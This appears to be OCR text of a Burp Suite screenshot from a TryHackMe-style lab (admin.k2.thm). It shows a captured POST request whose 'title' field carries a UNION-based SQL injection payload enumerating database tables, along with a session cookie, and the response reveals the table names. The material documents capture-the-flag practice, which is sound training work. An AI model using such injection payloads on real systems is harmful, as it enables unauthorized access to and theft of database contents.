 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://admin.k2.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 Content-Length: 123
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://admin.k2.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://admin.k2.thm/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIn0.aIHp6Q.sL2XMmJsjz2EwbpBj_ufeQmSKUw
14 Connection: keep-alive
15
16 title=
help'UNION+SELECT+NULL,NULL,group_concat(table_name)+FROM+information_schema.tables+WHER
E+table_schema=database()--+-
Search 0 highlights
Response
Pretty Raw Hex Render \n
Ticket Review
User Title Description
smokey help my computer won't start
hazel help what is my password?
None None admin_auth,auth_users,tickets
Select Ticket Title:
Submit
Logout
Inspector
Notes
Done 2,623 bytes | 139 millis
Event log (2) All issues Memory: 213.8MB